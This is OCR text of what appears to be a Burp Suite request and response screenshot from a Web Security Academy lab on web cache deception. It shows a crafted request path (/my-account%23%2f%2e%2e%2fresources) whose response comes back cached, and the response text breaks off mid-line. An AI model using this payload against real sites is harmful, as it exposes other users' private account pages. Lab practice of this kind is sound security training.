 Send
Cancel
Target: https://0a770074043b819580305dbc0
Request
Pretty Raw Hex
\n
1 GET /my-account%23%2f%2e%2e%2fresources HTTP/2
2 Host:
0a770074043b819580305dbc004f00d4.web-security-acade
my.net
3 Cookie: session=kdYiT9deq3jAy7vGzhU6mPjjdJv0sESG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a770074043b819580305dbc004f00d4.web-securi
ty-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 6
6 X-Cache: hit
7 Content-Length: 3866
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=
stylesheet>
14 <title>
Exploiting cache server
normalization for web cache
deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
carlos
1/1 match
Done